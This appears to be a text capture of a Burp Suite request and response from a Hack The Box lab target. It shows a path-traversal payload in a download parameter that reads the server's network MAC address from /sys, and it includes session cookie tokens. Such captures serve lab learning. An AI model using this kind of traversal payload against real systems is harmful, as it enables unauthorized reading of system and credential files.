 Request
Pretty Raw Hex \n
1 GET /download?fn=../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.6
8 Accept-Encoding: gzip, deflate
9 Cookie: remember_token=
14|2c18116edf26064f6e932a221ff2dbe993904fe5d39ff1d757390f77e65787
629ad2e96040bbcb6609c17437e08aa705e10c47147833ab1d9f51e9e1496bbb2
3; session=
.eJwtjkuKwzAQRK8ieh0GfdqS2qfIfgihJXXHBueD5axC7j5azKooqni8D1x1475I
h_n3A-YYAXfpnW8CJzhvwl3M9ryZ9WGOp-Fax2iOZe3mNT4_cPleTgOyS19gPva3j
LY2mMHV7CkSl6wpF2cL5hRikNysU2IqNqGmafLkmmAozTUnrFI0xBoUvdSISFpReI
DUVpx8tsVTiDlSJe-Ca8GjskstcyESz942x6nZVIb-9d1l_7dB-P4BJftGVw.ZB1-
9w.wZ7PkB-JPAVyxH24N10slMyaNck
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 11:03:02 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:5d:90
11
INSPECTOR